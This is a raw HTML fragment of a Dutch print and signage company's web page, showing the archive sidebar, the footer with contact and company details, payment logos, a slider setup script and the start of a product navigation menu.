	<li><a href='https://reprogilde.nl/2022/05/'>mei 2022</a>&nbsp;(1)</li>
	<li><a href='https://reprogilde.nl/2022/04/'>april 2022</a>&nbsp;(1)</li>
	<li><a href='https://reprogilde.nl/2015/11/'>november 2015</a>&nbsp;(1)</li>
	<li><a href='https://reprogilde.nl/2015/10/'>oktober 2015</a>&nbsp;(2)</li>
	<li><a href='https://reprogilde.nl/2014/01/'>januari 2014</a>&nbsp;(1)</li>
	<li><a href='https://reprogilde.nl/2013/12/'>december 2013</a>&nbsp;(2)</li>
	<li><a href='https://reprogilde.nl/2013/08/'>augustus 2013</a>&nbsp;(2)</li>
			</ul>

			</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1353789088">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse align-center"  id="row-1444681570">


	<div id="col-1150925795" class="col medium-11 small-11 large-12"  >
				<div class="col-inner box-shadow-2" style="background-color:rgb(255,255,255);" >
			
			

<div class="row row-collapse row-solid"  id="row-1728114816">


	<div id="col-1393243884" class="col custom-footer-cta-border-left medium-12 small-12 large-6"  >
				<div class="col-inner text-left"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="300" height="300" src="https://reprogilde.nl/wp-content/uploads/sites/4/2022/05/behang-800x800-1-300x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2022/05/behang-800x800-1-300x300.jpg 300w, https://reprogilde.nl/wp-content/uploads/sites/4/2022/05/behang-800x800-1-150x150.jpg 150w, https://reprogilde.nl/wp-content/uploads/sites/4/2022/05/behang-800x800-1-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2022/05/behang-800x800-1-510x510.jpg 510w, https://reprogilde.nl/wp-content/uploads/sites/4/2022/05/behang-800x800-1-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2022/05/behang-800x800-1.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>Wil je een afspraak maken met ons?</h3>
<a href="mailto:info@reprogilde.nl" target="_self" class="button primary is-small"  style="border-radius:99px;">
    <span>Stuur een mailtje</span>
  </a>



		</div>
	</div>
	
	

		</div>
				
<style>
#col-1393243884 > .col-inner {
  padding: 40px 40px 40px 40px;
}
</style>
	</div>

	

	<div id="col-432610596" class="col custom-footer-cta-border-right medium-12 small-12 large-6"  >
				<div class="col-inner text-left"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>Vragen? wij staan voor je klaar!</h3>
<p>Geef ons een belletje.</p>
<a href="tel:0255234567" target="_self" class="button secondary is-small"  style="border-radius:99px;">
    <span>+31 255 234 567</span>
  </a>



		</div>
	</div>
	
	

		</div>
				
<style>
#col-432610596 > .col-inner {
  padding: 40px 40px 40px 40px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1150925795 > .col-inner {
  margin: 43px 0px 0px 0px;
  border-radius: 10px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-1968006478">


	<div id="col-1235722513" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

<div class="row row-collapse align-middle"  id="row-2086945357">


	<div id="col-727266560" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<p>Kennemerlaan 167<br />1972 EM IJmuiden</p>
<p data-line-height="s"><strong>(0255) 234 567</strong></p>
<p data-line-height="s"><strong>info@reprogilde.nl</strong></p>

		</div>
					</div>

	

	<div id="col-883156460" class="col medium-12 small-12 large-6 medium-col-first"  >
				<div class="col-inner text-center"  >
			
			

<a class="button white is-link is-small"  >
    <span>PRINT&amp;DRUK</span>
  </a>


<a class="button white is-link is-small"  >
    <span>SITES&amp;SHOPS</span>
  </a>


<a class="button white is-link is-small"  >
    <span>BEDRIJFSKLEDING</span>
  </a>


<a class="button white is-link is-small"  >
    <span>XXL PRINTING &amp; SIGN</span>
  </a>



		</div>
					</div>

	

	<div id="col-1947950841" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<div class="social-icons follow-icons full-width text-right" style="font-size:110%"><a href="https://www.facebook.com/ReproGilde/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Like ons op Facebook" aria-label="Like ons op Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/reprogilde/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Volg ons op Instagram" aria-label="Volg ons op Instagram"><i class="icon-instagram" ></i></a><a href="https://nl.linkedin.com/company/reprogilde" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a></div>


		</div>
					</div>

	

</div>
	<div id="gap-672976280" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-672976280 {
  padding-top: 30px;
}
</style>
	</div>
	

<p style="text-align: center;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://reprogilde.nl/wp-content/uploads/sites/4/2022/05/Algemene-voorwaarden-ReproGilde.pdf" target="_blank" rel="noopener">Algemene voorwaarden</a> | KvK: 68153783 | BTW: NL857323465B01</span></p>

		</div>
				
<style>
#col-1235722513 > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1353789088 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(255, 102, 0);
}
#section_1353789088 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1353789088 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M50.355 15.931c0 5.818-1.572 10.022-4.71 12.606-2.771 2.309-6.373 3.463-10.806 3.463h-21.195v-32h21.195c4.433 0 8.035 1.247 10.805 3.74 1.662 1.478 2.816 3.141 3.463 4.987 0.831 2.033 1.247 4.433 1.247 7.204zM48.277 15.931c0-4.71-1.34-8.264-4.017-10.667-2.403-2.123-5.679-3.186-9.836-3.186h-18.701v27.844h18.701c9.233 0 13.853-4.662 13.853-13.991zM20.71 9.835c-0.924 0-1.71 0.325-2.355 0.97-0.647 0.647-0.97 1.433-0.97 2.355 0 0.924 0.323 1.71 0.97 2.355 0.645 0.647 1.431 0.97 2.355 0.97 0.922 0 1.708-0.323 2.355-0.97 0.645-0.645 0.97-1.431 0.97-2.355 0-0.922-0.325-1.708-0.97-2.355-0.647-0.644-1.433-0.97-2.355-0.97zM17.662 27.844h5.956v-9.835h-5.956v9.836zM42.182 16.346h4.156c0 7.667-4.294 11.498-12.883 11.498h-7.065v-11.498h0.692c0.554 0 0.922-0.045 1.108-0.138 0.461-0.184 0.739-0.323 0.831-0.415 0.277-0.277 0.506-0.645 0.692-1.108 0.091-0.184 0.138-0.6 0.138-1.247 0-0.184-0.024-0.415-0.069-0.692-0.048-0.277-0.069-0.461-0.069-0.554-0.093-0.184-0.208-0.368-0.346-0.554-0.138-0.184-0.208-0.323-0.208-0.415-0.37-0.368-0.692-0.554-0.97-0.554-0.186-0.091-0.554-0.138-1.108-0.138h-0.692v-5.819h7.065c8.125 0 12.42 3.463 12.883 10.39h-2.632v-4.572h-1.524v5.818zM28.329 13.437v0.97l-0.277 0.415c-0.186 0.186-0.325 0.277-0.415 0.277h-1.247v-3.325h1.108c0.184 0 0.368 0.093 0.554 0.277 0 0.093 0.091 0.231 0.277 0.415v0.97zM35.394 15.099h-3.186v-1.108h2.771v-1.247h-2.771v-0.97h3.048v-1.247h-4.433v5.818h4.572v-1.247zM41.627 16.346l-2.216-5.818h-1.524l-2.216 5.818h1.524l0.415-1.247h2.078c0 0.093 0.138 0.508 0.415 1.247h1.524zM38.164 13.853l0.277-0.831c0.091-0.277 0.138-0.506 0.138-0.692 0.368 0.74 0.554 1.247 0.554 1.524h-0.97z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M12.5795 9H9.56681C9.56681 11.4723 8.43182 13.7286 6.45937 15.2149L5.27061 16.1066L9.89121 22.4025H13.6876L9.43192 16.6064C11.4449 14.607 12.5795 11.9047 12.5795 9Z"/>
	<path d="M1.81128 9H4.89182V22.4025H1.81128V9Z"/>
	<path d="M14.5786 9H17.4833V22.4025H14.5786V9Z"/>
	<path d="M42.9636 12.8775C41.8559 12.8775 40.802 13.2151 40.0994 14.1746V13.1344H37.3433V22.4025H40.14V17.5386C40.14 16.1334 41.0859 15.4445 42.2204 15.4445C43.4365 15.4445 44.1391 16.174 44.1391 17.525V22.4158H46.9089V16.5116C46.9089 14.3501 45.1925 12.8775 42.9636 12.8775Z"/>
	<path d="M26.2652 13.134V13.7286C25.4815 13.1882 24.5361 12.8775 23.5091 12.8775C20.8072 12.8775 18.6183 15.0663 18.6183 17.7683C18.6183 20.4702 20.8072 22.6591 23.5091 22.6591C24.5361 22.6591 25.4815 22.3483 26.2652 21.8079V22.4025H29.035V13.1344L26.2652 13.134ZM23.7387 20.1462C22.3472 20.1462 21.2259 19.0791 21.2259 17.7683C21.2259 16.4574 22.3472 15.3903 23.7387 15.3903C25.1302 15.3903 26.2516 16.4574 26.2516 17.7683C26.2516 19.0791 25.1302 20.1462 23.7387 20.1462Z"/>
	<path d="M33.3311 14.3364V13.134H30.4939V22.4021H33.3448V18.0785C33.3448 16.6196 34.9254 15.8359 36.0198 15.8359C36.0335 15.8359 36.0467 15.8359 36.0467 15.8359V13.134C34.9254 13.134 33.8852 13.6201 33.3311 14.3364Z"/>
	<path d="M55.5289 13.134V13.7286C54.7452 13.1882 53.7998 12.8775 52.7728 12.8775C50.0708 12.8775 47.882 15.0663 47.882 17.7683C47.882 20.4702 50.0708 22.6591 52.7728 22.6591C53.7998 22.6591 54.7452 22.3483 55.5289 21.8079V22.4025H58.2987V13.1344L55.5289 13.134ZM53.0024 20.1462C51.6109 20.1462 50.4896 19.0791 50.4896 17.7683C50.4896 16.4574 51.6109 15.3903 53.0024 15.3903C54.3939 15.3903 55.5153 16.4574 55.5153 17.7683C55.5289 19.0787 54.3939 20.1462 53.0024 20.1462Z"/>
	<path d="M60.4466 13.4046C60.4466 13.2692 60.3518 13.1886 60.2033 13.1886H59.9468V13.8912H60.0684V13.6346H60.2037L60.3117 13.8912H60.447L60.3254 13.6073C60.4065 13.5668 60.4466 13.4993 60.4466 13.4046ZM60.2033 13.5125H60.068V13.2966H60.2033C60.2844 13.2966 60.3249 13.3371 60.3249 13.4046C60.3249 13.472 60.298 13.5125 60.2033 13.5125Z"/>
	<path d="M60.1627 12.8911C59.7977 12.8911 59.5006 13.1882 59.5006 13.5532C59.5143 13.9181 59.7977 14.2152 60.1627 14.2152C60.5276 14.2152 60.8247 13.9181 60.8247 13.5532C60.8247 13.1882 60.5276 12.8911 60.1627 12.8911ZM60.1627 14.0936C59.8656 14.0936 59.6359 13.8503 59.6359 13.5532C59.6359 13.2561 59.8792 13.0128 60.1627 13.0128C60.4597 13.0128 60.6894 13.2561 60.6894 13.5532C60.6894 13.8503 60.4461 14.0936 60.1627 14.0936Z"/>
	<path d="M61.2572 19.1192C60.2981 19.1192 59.5144 19.9029 59.5144 20.862C59.5144 21.8212 60.2981 22.6049 61.2572 22.6049C62.2163 22.6049 63 21.8212 63 20.862C63 19.8893 62.2163 19.1192 61.2572 19.1192Z"/>
</svg>


</div><div class="payment-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 32">
	<path d="M27.07 12.698c-3.515 0-6.368 2.87-6.368 6.391s2.86 6.391 6.367 6.391c3.508 0 6.367-2.87 6.367-6.39 0-3.522-2.852-6.392-6.367-6.392zm0 9.76a3.36 3.36 0 01-3.35-3.362 3.36 3.36 0 013.35-3.362 3.36 3.36 0 013.348 3.362 3.36 3.36 0 01-3.349 3.361z" clip-rule="evenodd"/>
	<path d="M48.248 10.486a1.99 1.99 0 001.986-1.993A1.99 1.99 0 0048.248 6.5a1.99 1.99 0 00-1.985 1.993c0 1.1.889 1.993 1.985 1.993z"/>
	<path d="M14.07 12.705a5.522 5.522 0 00-4.527 1.727 5.525 5.525 0 00-4.017-1.747C2.482 12.685 0 15.17 0 18.225v6.996h2.978v-6.91c0-1.268 1.04-2.437 2.264-2.563.086-.007.172-.014.251-.014a2.523 2.523 0 012.509 2.511v6.976h3.044v-6.922c0-1.263 1.033-2.432 2.264-2.558a2.522 2.522 0 012.767 2.485v6.995h3.044v-6.91c0-1.4-.517-2.75-1.45-3.793a5.423 5.423 0 00-3.6-1.813z" clip-rule="evenodd"/>
	<path d="M38.122 6.799h-3.044v18.435h3.044V6.8zM43.946 6.799h-3.044v18.435h3.044V6.8zM49.77 13.004h-3.044v12.224h3.044V13.004z"/>
	<path d="M64 18.803a6.128 6.128 0 00-1.767-4.311c-1.145-1.163-2.654-1.807-4.262-1.807h-.08a6.3 6.3 0 00-4.42 1.873 6.385 6.385 0 00-1.86 4.445 6.355 6.355 0 001.846 4.564 6.302 6.302 0 004.52 1.906h.007a6.401 6.401 0 005.48-3.135l.145-.246-2.515-1.242-.125.206a3.392 3.392 0 01-2.932 1.66 3.421 3.421 0 01-3.296-2.51H64v-1.402zm-6.148-3.341c1.39 0 2.634.917 3.07 2.219h-6.135a3.253 3.253 0 013.065-2.22z" clip-rule="evenodd"/>
</svg>
</div><div class="payment-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 706.5 140.9"><path class="st0" d="M49 .9C43.5-.2 37.9-.2 32.5.9 12.8 4.9 0 20.5 0 40.7V104c0 2.6.3 4.4 1.1 5.9l.1.1c.9 1.7 2.6 3 4.5 3.5 2 .5 4.1.1 5.8-1.1 3.3-2.2 3.7-6 3.7-8.7V78.2h51.2v25.7c0 3.1.9 4.9 1.4 6 .9 1.7 2.6 3 4.5 3.5.5.1 1.1.2 1.7.2 1.5 0 2.9-.4 4.1-1.3 3-2 3.4-5.3 3.4-8.7v-63C81.4 20.4 68.7 4.9 49 .9zm17.3 39.9V64h-51V40.8c0-10 3.5-17 11.2-22C31.9 15 39 13.6 46 14.9c3.4.6 6.4 1.9 9 3.8l.1.1c7.6 5.1 11.2 12.1 11.2 22zM232.9 79.1c-.8-1.7-2.4-3-4.2-3.6-1.9-.6-3.9-.3-5.7.6-3.5 1.7-4.2 5.5-4.4 6.8l-.6 3.2-.1 1c-2.3 9.9-10.3 15.3-20.5 13.8-6.6-1-15.4-4.5-15.4-22.7V77h20c2.4 0 9.7 0 9.7-7.2 0-3.6-2.7-6.6-5.9-6.8-1.5-.2-2.8-.2-4.3-.2H182V35.1c0-2.6-.3-4.4-1.1-5.9v-.1c-.9-1.7-2.6-3-4.5-3.5-2-.5-4.1-.1-5.8 1.1-3 2-3.4 5.3-3.4 8.7v41.3c0 23.5 8.5 35.3 27.6 38.4 2.2.4 4.4.6 6.6.6 15 0 27.6-9.3 31.6-24.1.3-1.2.5-2.3.7-3.4v-.1c.6-4.3.4-6.7-.8-9zM330.6 59.4c-6.4-23.9-30.8-37.7-55.6-31.5-12.7 3.2-23 10.9-29 21.7-6 10.8-7.1 23.7-3.1 36.3 6 18.5 23.1 30.1 42.6 30.1 3.5 0 7.2-.4 10.8-1.2 5.5-1.2 10.9-3.5 15.7-6.6 3.6-2.4 6.6-5 8.2-7 2.5-3 4-5.4 3.7-8.2-.2-1.9-1.2-3.6-2.7-4.8-1.6-1.2-3.7-1.7-5.6-1.3l-.3.1c-1.9.6-3.4 1.4-4.6 2.6l-1.3 1.6-1.9 1.7-.1.1c-4.2 4.2-9.3 7.1-14.8 8.2-14.9 3.4-29.6-4.5-35-18.7-.4-1.2-.7-2.3-1-3.3H322l1.4-.2 2.2-.1c2.4-.2 4.2-1.1 5.4-2.8 2.2-3.1 2.1-7.7-.4-16.7zm-73.2 2.5c5.1-16.2 21.4-24.9 37.8-20.1 10.3 3 18.3 11.4 20.9 21.9.2.8.4 1.6.5 2.4l-60.2-.5c.2-1.3.6-2.4 1-3.7zM407.7 52.9c-.3-1.3-.7-2.4-1-3.4l-.3-.9c-5.2-14.4-17.2-22.9-32-22.8-2.6 0-4.8.2-7.1.7-11.8 2.6-25.8 11.1-25.8 36.8v40.6c0 2.9.7 4.6 1.4 6 .9 1.7 2.6 3 4.5 3.5.5.1 1.1.2 1.7.2 1.5 0 2.9-.4 4.1-1.3 3.1-2.1 3.1-5.7 3.1-8.7V63.3c0-13.6 4.3-20.2 14.3-22.2 6.7-1.5 13.3.7 17.4 5.6 2 2.4 3.2 4.7 3.7 6.7 1.5 7.2 2.3 9.4 3.3 10.8l.3.4c2.2 2.5 6.1 3.2 9.3 1.6 4.6-2.5 4.1-8.4 3.1-13.3z"/><path class="st1" d="M494.7 13.8c-7.4-8.9-18.5-14-30.5-13.8-22.5.3-37.7 16.6-37.7 40.6v63.3c0 2.9.7 4.6 1.4 6 .9 1.7 2.6 3 4.5 3.5.5.1 1.1.2 1.7.2 1.5 0 2.9-.4 4.1-1.3 3.1-2.1 3.5-5.6 3.5-8.7V74.9h21.9c20.7 0 34.8-10.8 38.7-29.6 2.3-11.3-.4-22.7-7.6-31.5zm-7 24c-.3 13.5-10.2 22.8-24.2 22.8h-.3l-21.3-.3v-21c0-9.4 1.4-13.8 5.9-18.4 4.4-4.6 10.2-6.8 17.1-6.7 13.5.3 22.9 10 22.8 23.6zM597.3 66.6c-.2-3.6-.7-6.8-1.6-9.7-3.1-10.8-10.4-19.8-20.5-25.4-10.8-5.9-23.5-7.2-35.7-3.6-15.9 4.7-27.9 17.5-31.2 33.6-4.9 24.2 8.7 46.8 31.6 52.7 4.2 1.1 8.5 1.6 12.7 1.6 6.4 0 12.6-1.3 18.2-3.8 4.6-2.1 8.7-4.9 11.9-8.3v.2c0 2.7 0 4.3.8 5.9l.1.1c.9 1.7 2.6 3 4.5 3.5 2 .5 4.1.1 5.8-1.1 3.1-2.1 3.6-5.6 3.6-8.7V68.3l-.2-1.7zm-37.6 34.1c-16.5 3.8-31.8-5.2-36.2-21.4v-.1c-.7-2.1-1-4.2-1.2-6.3-.9-14.3 7.7-27.2 21-31.3 3.2-1 6.5-1.5 9.7-1.5 6.2 0 12.1 1.8 17.2 5.4 7.7 5.4 12.3 14.2 12.6 24.1.6 15.3-8.6 27.8-23.1 31.1zM676.7 32l-3.1 1.5 3.1-1.5-.1-.2c-.9-1.7-2.6-3-4.5-3.5-2-.5-4.1-.1-5.8 1.1-3 2-3.3 5.4-3.3 8.7v40.3c0 7.9-2.4 14.3-6.7 18.1-3.8 3.3-8.9 4.6-14.8 3.8-10.2-1.4-15.8-8.7-15.8-20.6V37.9c0-2.5-.2-4.3-1-6-.9-1.7-2.6-3-4.5-3.5-2-.5-4.1-.1-5.8 1.1-3.1 2.1-3.6 5.6-3.6 8.7V80c0 16.7 7.6 28.5 21.5 33.3 10.7 3.7 22.4 1.9 30.5-4.1v.3c-1.3 8.8-5.8 14.1-13.8 16.2-4.3 1.2-8.7.9-12.1-.8-2.8-1.4-4.8-3-6-4.7l-2.2-2.8-1.4-1.6c-.9-1.2-1.6-1.8-2-2.1l-.4-.4-.4-.2c-2-1.2-4.5-1.3-6.6-.3-2.2 1-3.8 3-4.2 5.3-.5 3.2.8 5.9 3.1 9.4l.1.1c1.7 2.4 4 4.8 6.5 6.8 5.4 4.3 12.5 6.5 20 6.5 3.2 0 6.4-.4 9.6-1.2 16.1-4.1 25-17 25-36.3V37.9c.1-3.1-.8-4.8-1.3-5.9z"/><path class="st0" d="M158.3 52.9c-.3-1.3-.6-2.4-1-3.4l-.3-.9c-5.2-14.4-17.2-22.9-32-22.8-2.7 0-4.8.2-7.1.7-11.8 2.6-25.8 11.1-25.8 36.8v40.6c0 3.1.9 4.9 1.4 5.9v.1c.9 1.7 2.6 3 4.5 3.5.5.1 1.1.2 1.7.2 1.5 0 2.9-.4 4.1-1.3 3-2 3.4-5.4 3.4-8.7V94l-.3-16.9h21.3c7 0 8.7-3.6 8.9-6.7.1-2.6-.9-4.2-1.7-5.1-1.5-1.6-3.9-2.4-7.2-2.4h-21.4c.1-13.2 4.4-19.7 14.3-21.8 6.7-1.5 13.3.7 17.4 5.6 2 2.5 3.2 4.7 3.7 6.7 1.5 7.2 2.3 9.4 3.3 10.8l.3.4c2.2 2.5 6.1 3.2 9.3 1.6 4.7-2.5 4.2-8.4 3.2-13.3z"/><path class="st1" d="M703.3 22.3c-2.2 2.2-4.8 3.3-7.8 3.3-3.1 0-5.7-1.1-7.8-3.3-2.1-2.2-3.2-4.8-3.2-7.8s1.1-5.6 3.2-7.8c2.2-2.2 4.8-3.2 7.8-3.2 3.1 0 5.7 1.1 7.8 3.2 2.2 2.1 3.2 4.7 3.2 7.8 0 3-1.1 5.6-3.2 7.8M688.7 7.7c-1.8 1.9-2.8 4.1-2.8 6.7 0 2.6.9 4.9 2.8 6.8 1.9 1.9 4.1 2.8 6.7 2.8 2.6 0 4.9-.9 6.7-2.8 1.8-1.9 2.8-4.1 2.8-6.8 0-2.6-.9-4.9-2.8-6.7-1.9-1.9-4.1-2.8-6.7-2.8-2.6 0-4.8 1-6.7 2.8m6.5.6c1.5 0 2.6.1 3.3.4 1.2.5 1.9 1.5 1.9 3.1 0 1.1-.4 1.9-1.2 2.4-.4.3-1 .5-1.8.6.9.2 1.6.6 2.1 1.2.4.6.7 1.3.7 1.9v1.8c0 .3 0 .5.1.6l.1.1h-2v-.1-1.5c0-1.4-.4-2.3-1.1-2.8-.5-.3-1.2-.4-2.4-.4h-1.7v4.8H691V8.3h4.2zm2.3 2c-.5-.3-1.4-.5-2.6-.5h-1.8v4.4h1.9c.9 0 1.6-.1 2-.3.8-.3 1.3-1 1.3-1.9 0-.8-.2-1.4-.8-1.7"/></svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Copyright 2026 © <strong>GildeGroep</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://reprogilde.nl/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="banners">Banners</option><option value="buitenreclame">Buitenreclame</option><option value="fotoproducten-kaarten">Fotoproducten &amp; kaarten</option><option value="geen-categorie">Geen categorie</option><option value="horeca-evenementen">Horeca &amp; evenementen</option><option value="huisstijl-kantoor">Huisstijl &amp; Kantoor</option><option value="kledingtextiel">Kleding &amp; Textiel</option><option value="posters">Posters</option><option value="promotie">Promotie</option><option value="relatiegeschenken">Relatiegeschenken</option><option value="stickers">Stickers</option><option value="stoepborden">Stoepborden</option><option value="verpakkingen">Verpakkingen</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-grey-white ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-128-primary-4"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-128-primary-4" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-128 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-fade ubermenu-trigger-hover_intent ubermenu-skin-grey-white  ubermenu-bar-align-center ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-128-primary" class="ubermenu-nav" data-title="ReproGilde main"><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-1849 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1850 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Shop</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1850 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><!-- begin Segment: Menu ID 129 --><!-- begin Tabs: [Tabs] 1859 --><li class="ubermenu-item ubermenu-tabs ubermenu-item-1859 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default ubermenu-tabs-show-current"><ul  class="ubermenu-tabs-group ubermenu-tabs-group--trigger-mouseover ubermenu-column ubermenu-column-1-4 ubermenu-submenu ubermenu-submenu-id-1859 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group"  ><li class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-1865 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/product-categorie/promotie/"><span class="ubermenu-target-title ubermenu-target-text">Promotie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1865 ubermenu-submenu-type-tab-content-panel"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1869 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/promotie/flyers/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2022/10/flyers.jpg" width="100" height="100" alt="flyers"  /><span class="ubermenu-target-title ubermenu-target-text">Flyers</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1870 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/promotie/folders/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2022/10/broshure-Z.jpg" width="100" height="100" alt="broshure-Z"  /><span class="ubermenu-target-title ubermenu-target-text">Folders</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1872 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/promotie/posters-promotie/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2022/10/poster.jpg" width="100" height="100" alt="poster"  /><span class="ubermenu-target-title ubermenu-target-text">Posters</span></a></li><li class="ubermenu-item 